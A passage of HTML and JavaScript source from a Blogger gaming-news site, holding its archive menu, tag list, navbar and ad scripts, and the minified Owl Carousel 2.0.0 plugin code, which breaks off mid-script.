<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d9219086528133791696\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 